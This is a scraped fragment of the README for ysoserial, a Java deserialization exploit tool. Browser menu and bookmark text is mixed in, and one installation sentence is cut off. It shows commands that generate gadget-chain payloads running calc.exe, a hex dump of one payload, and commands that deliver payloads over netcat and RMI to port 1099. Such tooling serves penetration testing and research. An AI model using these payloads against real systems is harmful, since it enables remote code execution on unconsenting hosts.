 https://github.com/frohoff/ysoserial
Burp
XSS Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Try Hack Me Hack The Box Portswigger
README.md
Examples
$ java -jar ysoserial.jar CommonsCollections1 calc.exe | xxd
0000000: aced 0005 7372 0032 7375 6e2e 7265 666c  ....sr.2sun.refl
0000010: 6563 742e 616e 6e6f 7461 7469 6f6e 2e41  ect.annotation.A
0000020: 6e6e 6f74 6174 696f 6e49 6e76 6f63 6174  nnotationInvocat
...
0000550: 7672 0012 6a61 7661 2e6c 616e 672e 4f76  vr..java.lang.Ov
0000560: 6572 7269 6465 0000 0000 0000 0000 0000  erride..........
0000570: 0078 7071 007e 003a                      .xpq.~.:
$ java -jar ysoserial.jar Groovy1 calc.exe > groovypayload.bin
$ nc 10.10.10.10 1099 < groovypayload.bin
$ java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit myhost 1099 CommonsCollections1 calc.e
Installation
1. Download the latest jar from JitPack download master
Note that GitHub-hosted releases we tHub Community Guidelines
Open Link in New Tab
Open Link in New Container Tab
Open Link in New Window
Open Link in New Private Window
Bookmark Link
Save Link As…
Save Link to Pocket
Copy Link
Search Google for “JitPack”
Inspect Accessibility Properties
Inspect (Q)
Building
Requires Java 1.7+ and Maven 3.x+
mvn clean package -DskipTests
Code Status
build passing build passing
Contributing